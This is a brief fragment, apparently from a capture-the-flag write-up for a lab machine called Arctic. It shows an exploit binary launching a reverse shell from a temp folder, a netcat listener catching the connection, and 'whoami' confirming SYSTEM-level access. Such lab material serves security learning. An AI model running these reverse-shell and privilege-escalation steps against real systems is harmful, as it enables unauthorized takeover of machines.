 PS C:\Users\tolis\appdata\local\temp> .\ms.exe rshl.exe
[cocjin@Jacko Arctic]$ nc -lvp 3188
Connection from 10.10.10.11:49509
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\appdata\local\temp>whoami
whoami
nt authority\system
C:\Users\tolis\appdata\local\temp>